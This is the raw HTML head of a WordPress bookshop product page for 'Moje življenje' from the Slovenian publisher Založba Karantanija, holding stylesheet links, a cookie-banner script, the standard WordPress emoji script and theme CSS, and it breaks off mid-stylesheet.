

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zalozbakarantanija.si/trgovina/moje-zivljenje/
body_size: 27549
content:
<!doctype html>
<html lang="sl-SI">
<head><style>img.lazy{min-height:1px}</style><link href="https://zalozbakarantanija.si/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="dns-prefetch" href="//cdn.hu-manity.co" />
		<!-- Cookie Compliance -->
		<script type="text/javascript">var huOptions = {"appID":"zalozbakarantanijasi-9584584","currentLanguage":"sl","blocking":false,"globalCookie":false,"isAdmin":false,"privacyConsent":true,"forms":[]};</script>
		<script type="text/javascript" src="https://cdn.hu-manity.co/hu-banner.min.js"></script><title>Moje življenje &#8211; Založba Karantanija</title>

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Založba Karantanija &raquo; Vir" href="https://zalozbakarantanija.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Založba Karantanija &raquo; Vir komentarjev" href="https://zalozbakarantanija.si/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zalozbakarantanija.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.2.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zalozbakarantanija.si/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' media='all' />
<link rel='stylesheet' id='bookory-gutenberg-blocks-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/gutenberg-blocks.css?ver=2.1.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.1.0' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.1.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1694632713' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-5274-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5274.css?ver=1694632713' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/global.css?ver=1694632712' media='all' />
<link rel='stylesheet' id='elementor-post-5278-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5278.css?ver=1694632712' media='all' />
<link rel='stylesheet' id='elementor-post-329-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-329.css?ver=1721123858' media='all' />
<link rel='stylesheet' id='elementor-post-5289-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5289.css?ver=1709290916' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1722330244' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='slick-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/libs/magnific-popup.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=3.4.9' media='all' />
<link rel='stylesheet' id='bookory-style-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/style.css?ver=2.1.1' media='all' />
<style id='bookory-style-inline-css'>
body{--primary:#F65D4E;--primary_hover:#f4402f;--text:#444444;--accent:#000000;--lighter:#999999;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-bookory [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-bookory [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-bookory [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory 